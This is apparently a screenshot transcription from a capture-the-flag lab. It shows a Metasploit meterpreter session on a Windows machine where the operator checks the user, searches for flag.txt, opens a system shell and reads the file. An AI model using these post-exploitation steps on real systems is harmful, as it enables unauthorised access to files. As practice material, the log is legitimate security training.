 meterpreter > getuid
Server username: TEIGNTON\web_user
meterpreter > find -f flag.txt
[-] Unknown command: find.
meterpreter > search -f flag.txt
Found 1 result...
    c:\Users\Public\flag.txt (46 bytes)
meterpreter > cat C:\Users\Public\flag.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the
d.
meterpreter > shell
Process 15684 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>type C:\Users\Public\flag.txt
type C:\Users\Public\flag.txt
CONTEXT{ }
C:\Windows\system32>